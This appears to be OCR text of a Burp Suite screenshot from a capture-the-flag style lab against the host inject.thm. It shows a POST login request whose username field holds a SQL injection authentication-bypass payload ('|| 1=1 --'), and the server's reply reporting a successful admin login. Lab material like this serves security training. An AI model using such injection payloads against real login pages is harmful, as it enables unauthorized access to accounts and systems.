 user login × admin login × +
Send Cancel < > Target: http://inject.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: inject.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://inject.thm
11 Connection: close
12 Referer: http://inject.thm/login.php
13 Cookie: PHPSESSID=87jdgjj68n1ljj8s32n7qaht65
14 Priority: u=0
15
16 username=user1%27%20||%201=1%20--+&password=
Password&function=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 03:01:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"d
ev","last_name":"dev","redirect_link":"dashbo
ard.php?isadmin=false"}